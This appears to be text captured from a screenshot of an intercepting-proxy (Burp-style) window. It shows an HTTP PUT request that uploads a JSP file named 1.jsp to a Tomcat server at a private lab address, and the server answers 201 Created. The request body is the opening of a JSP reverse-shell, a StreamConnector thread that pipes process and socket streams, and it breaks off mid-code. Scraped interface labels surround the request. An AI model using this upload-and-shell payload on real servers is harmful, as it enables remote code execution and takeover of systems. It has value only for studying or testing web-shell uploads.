 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
XML
PUT /1.jsp/ HTTP/1.1
Host: 192.168.202.147:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=AD3CA7699E97C70EA00D462DB4F0EE82
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 1557
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream rw;
OutputStream bm;
StreamConnector( InputStream rw, OutputStream bm )
{
this.rw = rw;
this.bm = bm;
}
public void run()
{
BufferedReader ln  = null;
BufferedWriter qOS = null;
try
{
ln  = new BufferedReader( new InputStreamReader( this.rw ) );
qOS = new BufferedWriter( new OutputStreamWriter( this.bm ) );
char buffer[] = new char[8192];
int length;
while( ( length = ln.read( buffer, 0, buffer.length ) ) > 0 )
{
qOS.write( buffer, 0, length );
qOS.flush();
}
} catch( Exception e ){}
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 201
Content-Length: 0
Date: Tue, 01 Mar 2022 07:11:49 GMT
Connection: close
?
<
+
>
Type a search term